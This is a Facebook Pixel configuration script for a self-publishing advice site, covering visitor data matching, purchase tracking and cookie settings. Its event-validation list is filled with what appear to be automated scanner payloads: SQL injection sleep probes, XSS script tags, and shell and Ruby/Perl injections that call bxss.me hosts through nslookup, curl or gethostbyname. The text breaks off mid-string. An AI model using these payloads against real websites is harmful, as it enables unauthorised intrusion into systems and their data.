config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname 